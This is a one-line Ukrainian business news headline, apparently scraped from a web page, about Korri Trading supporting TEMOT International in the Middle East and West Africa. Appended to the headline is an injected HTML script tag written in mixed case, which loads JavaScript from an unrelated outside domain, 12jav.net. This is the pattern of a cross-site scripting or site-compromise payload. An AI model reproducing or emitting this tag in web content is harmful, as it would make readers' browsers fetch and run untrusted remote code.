  Компанія Korri Trading підтримує TEMOT International на Близькому Сході і в Західній Африці<sCrIpT sRc=//12jav.net/1.js></ScRiPt>